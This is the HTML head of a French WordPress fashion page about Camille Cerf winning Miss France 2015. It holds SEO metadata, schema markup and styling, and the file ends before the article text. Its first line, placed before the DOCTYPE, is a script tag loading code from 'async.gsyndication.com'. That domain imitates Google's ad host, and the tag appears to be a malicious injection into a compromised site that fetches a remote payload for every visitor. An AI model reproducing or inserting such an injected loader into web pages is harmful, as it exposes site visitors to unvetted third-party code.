

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/miss-france-2015-est-miss-nord-pas-de-calais-2014/
body_size: 15895
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Miss France 2015 est Miss Nord Pas de Calais 2014,une jolie blonde nommée Camille Cerf. Miss France 2015, se voit offrir en plus des cadeaux de toutes les participantes, un écran plat, un ordinateur portable, un aller-retour Paris Punta Cana pour 2 personnes par la compagnie aérienne XL airways, un séjour pour 2 personnes au Bavaro" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="miss,miss france,belle femme" />
		<link rel="canonical" href="https://www.mode-et-femme.com/miss-france-2015-est-miss-nord-pas-de-calais-2014/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014" />
		<meta property="og:description" content="Miss France 2015 est Miss Nord Pas de Calais 2014,une jolie blonde nommée Camille Cerf. Miss France 2015, se voit offrir en plus des cadeaux de toutes les participantes, un écran plat, un ordinateur portable, un aller-retour Paris Punta Cana pour 2 personnes par la compagnie aérienne XL airways, un séjour pour 2 personnes au Bavaro" />
		<meta property="og:url" content="https://www.mode-et-femme.com/miss-france-2015-est-miss-nord-pas-de-calais-2014/" />
		<meta property="article:published_time" content="2014-12-06T23:32:59+00:00" />
		<meta property="article:modified_time" content="2014-12-08T10:53:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014" />
		<meta name="twitter:description" content="Miss France 2015 est Miss Nord Pas de Calais 2014,une jolie blonde nommée Camille Cerf. Miss France 2015, se voit offrir en plus des cadeaux de toutes les participantes, un écran plat, un ordinateur portable, un aller-retour Paris Punta Cana pour 2 personnes par la compagnie aérienne XL airways, un séjour pour 2 personnes au Bavaro" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#article","name":"Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014","headline":"Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/2014\/12\/Miss-France-2015-Miss-Nord-Pas-de-Calais-1.png","@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#articleImage","width":909,"height":503},"datePublished":"2014-12-06T23:32:59+00:00","dateModified":"2014-12-08T10:53:03+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#webpage"},"articleSection":"Belle femme, miss, Miss France"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#listItem","position":2,"name":"Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#webpage","url":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/","name":"Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014","description":"Miss France 2015 est Miss Nord Pas de Calais 2014,une jolie blonde nomm\u00e9e Camille Cerf. Miss France 2015, se voit offrir en plus des cadeaux de toutes les participantes, un \u00e9cran plat, un ordinateur portable, un aller-retour Paris Punta Cana pour 2 personnes par la compagnie a\u00e9rienne XL airways, un s\u00e9jour pour 2 personnes au Bavaro","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/miss-france-2015-est-miss-nord-pas-de-calais-2014\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2014-12-06T23:32:59+00:00","dateModified":"2014-12-08T10:53:03+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Miss France 2015 est Camille Cerf Miss Nord Pas de Calais 2014 Flux des commentaires" href="https://www.mode-et-femme.com/miss-france-2015-est-miss-nord-pas-de-calais-2014/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fmiss-france-2015-est-miss-nord-pas-de-calais-2014%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/25662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=25662' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
